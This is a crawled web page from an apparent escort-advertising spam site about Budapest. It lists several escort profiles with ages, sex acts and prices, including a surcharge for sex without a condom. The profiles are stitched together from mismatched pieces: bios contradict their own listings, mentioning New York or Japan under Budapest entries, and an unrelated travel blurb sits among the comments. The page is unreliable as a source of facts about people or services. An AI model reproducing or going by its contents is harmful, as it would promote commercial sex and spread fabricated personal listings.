

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/hungary/strip-club-budapest.php
body_size: 10016
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Strip club budapest - Real Escort girls on MODELSINDELHI.IN</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">429 Sluts in Hungary</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Categories</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Sex dating</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">Webcam</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Budapest</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Strip club budapest
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>BEST Babes in Hungary: <a href="https://MODELSINDELHI.IN/hungary/hookers-in-budapest-1.php">Hookers in Budapest</a>, <a href="https://MODELSINDELHI.IN/hungary/severdigheter-i-budapest.php">Severdigheter i budapest</a>, <a href="https://MODELSINDELHI.IN/hungary/hookers-in-miskolc.php">Hookers in Miskolc</a><br />
		<br />
<h2>Elite beauties Budapest</h2>
<p><center><span style="font-size: 14pt;"><strong>Sybil</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="Slut Budapest" src="https://MODELSINDELHI.IN/sluts/287.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Budapest</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>161 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>49 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>87-62-86</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Strap-ons, Sauna / Bath Houses, Watersports (Giving) </td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>160$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>390$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Spanish</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi guys, Im a 5
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Victoria</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/74.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Budapest</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>177 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>67</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>Extra 50 dollars</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Golden shower (in), Anal Play, Fetish</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>70Doll</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>36</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Love, jannina & cheyenne
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Britney</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/100.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Blow ride Budapest</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>24 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>157 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>62 </td>
</tr>
<tr>
<td><strong>Time to call 🕘:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>French Kissing, Golden shower (in), Trampling</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>100Doll</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>360$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>2</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I got everything u need and then some
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Kimberly</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/26.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Hungary</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>24 years</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>91-55-90</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>67 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Cross Dressing, Cunnilingus, Hand Relief</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>80$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>410$ </td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Ukrainian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
hi guys im lovely im in the nyc area, i live in the bronx and im looking t meet now
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Mimi</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/188.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Hungary</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>180 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>61 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>340$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Dinner Dates, Sex lesbian, Cross Dressing</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>German</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>50$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>440$ </td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Spanking, Cross Dressing</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I am a Japanese Model, 23 yrs old, 5'4" tall 100 lbs
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Suzanne</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/100.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Budapest</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>149 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>65 kg</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>Extra 50 dollars </td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Striptease, Bondage💕, Toys</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>170</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>900$ </td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Eastern Europe</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
??? I'm Becka a unique and hard to find combination of hot looks and easy going personality
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Pina</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/20.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Budapest</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>164 ♥</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>55 </td>
</tr>
<tr>
<td><strong>Time to call 🕖:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Fisting vaginal, Spanking, Dinner Date</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>86-60-87</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>120</td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Moldovan</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>'A' Levels</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>I am a multilingual, beautiful blonde lady, tall (5' 9") and slim with natural boobs in my late twenties! - I am a cosmopolitan girl, who likes the company of discerning and influent gentlemen who demand the very best in female companion. I am a sophisticated and well-educated woman and consider discretion and confidentiality of prime importance. I will take care of you with genuine attention and a particular interest of your pleasure.</p></blockquote>
<blockquote><p>From high-stakes gambling to lustful ogling to unorthodox smoking, we explore a few destinations for dissolute diversions. With this technicality out of the way, enthusiasts of alternative inhalation will find a few places to procure the proper equipment for their predilection here.</p></blockquote><blockquote><p>Sexy  I'd love to see more of you</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Show Complete Base Sluts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/hungary/strip-club-budapest.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/hungary/strip-club-budapest.php#" title="15:05">26.04.2019</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/hungary/strip-club-budapest.php#">2 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/hungary/brothels-in-hungary.php">Brothels in Hungary</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">BEST Model in Hungary</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/398.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Models from Hungary</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/hookers-in-budapest.php">Hookers in budapest</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/sex-girl-in-hungary.php">Sex girl in Hungary</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/adult-search-in-debrecen.php">Adult search in Debrecen</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/call-girls-budapest.php">Call girls budapest</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/liechtenstein/brothels-in-liechtenstein.php">Brothels in Liechtenstein</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/mexico/whores-in-toluca.php">Whores in Toluca</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/kazakhstan/call-girl-in-serebryansk.php">Call girl in Serebryansk</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/united-arab-emirates/brothels-in-abu-dhabi.php">Brothels in Abu Dhabi</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/pakistan/escort-in-puerto-armuelles.php">Escort in Puerto Armuelles</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/usa/brothels-in-richardson.php">Brothels in Richardson</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/netherlands/prive-42-amsterdam.php">Prive 42 Amsterdam</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/bahrain/adult-search-in-manama.php">Adult search in Manama</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/bulgaria/adult-search-in-kyustendil.php">Adult search in Kyustendil</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Country</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
